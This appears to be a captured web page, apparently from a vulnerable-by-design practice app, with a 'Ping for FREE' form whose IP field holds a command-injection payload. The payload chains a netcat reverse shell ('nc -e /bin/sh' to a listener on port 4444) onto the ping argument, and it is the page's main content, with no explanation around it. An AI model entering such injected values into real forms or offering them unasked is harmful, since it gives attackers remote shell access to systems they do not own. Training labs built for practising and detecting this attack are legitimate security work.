 Ping for FREE
Enter an IP address below:
0.0.1; nc -e /bin/sh 192.168.117.202 4444 submit